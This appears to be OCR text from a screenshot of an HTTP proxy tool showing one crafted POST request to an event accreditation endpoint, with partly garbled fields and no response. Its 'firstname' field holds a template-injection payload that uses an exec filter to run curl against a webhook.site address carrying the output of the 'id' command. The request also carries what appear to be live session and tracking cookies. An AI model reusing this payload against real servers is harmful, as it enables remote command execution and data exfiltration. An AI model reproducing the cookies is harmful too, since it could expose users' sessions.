 Options
Queuing
Environment
teste
34
uplading file
ver o xss
41
42
43
44
45
46
Send
Request
Clear
Response
1 POST /mtt/public/acc/ g/s/accreditation/createAccreditation?event_id=1 &lang=en HTTP/1.1
2 Host: ac
3 Connection: keep-alive
4 Content-Length: 769
5 sec-ch-ua-platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
7 Accept: application/json, text/plain, */*
8 sec-ch-ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";v="139"
9 Content-Type: application/json
10 sec-ch-ua-mobile: ?0
11 Origin: https://ac
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://a
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: pt-BR,pt;q=0.9
18 Cookie: _ga=GA1.1.1503269032.1754266303; FPID=FPID2.2.oR%2BYLcgjbZiq0NytUoV7a5jbcchHhfrh8v1yGGqMzH4%3D.1754266303; FPAU=1.2.16187460
17.1754266305; _fbp=fb.1.1754266305208.1462781789; _gtmeec=e30%3D; RBR_ACC=m8j3jg6k6vng3legh13bpuum6m; MTT=tvrvtfaqocgni9fuirsasgn9n
f; TOSHOP=50rtns5q3jkmha9h1mjbe3djnb; FPLC=joUyKpTDpWXb3wKwclDcYhittzJJSYo2wwY5JSlHB%2BU6p6u5%2BlN9bPENb%2FMmjCX%2FY 7%2B%2FZB3QeXSi
iFOWIsJx5JmCe%2FhV%2B86C9QoWrUkTlaoeafH8%2FvxipxBSgVdYpQ%3D%3D; FPGSID=1.1756651298.1756651298.G-KMC5FY2YXJ.aovgHZjulCzrYJ5w96G2Kg;
_ga_KMC5FY2YXJ=GS2.1.s1756651298$o3$g1$t1756651327$j31$l0$h443250161
19
20 {
"data":{
"deliverer_company":"teste",
"sex":"male",
"firstname":"{{ ['curl https://webhook.site/b2fd23d0-a2e5 4c3/$(id) /']|filter('exec') }}",
"lastname":"www",
"email":"xand
"msisdn":"+
"nationality":"BR",
"birthda y":"1996-3-2",
"image_resource_id":"9403737",
"consense_individual":true,
"consense_individual_accre_hse":true
}
}
No response to display
Select a request with a response to view it
Pretty
1 / 1
ommands
Logs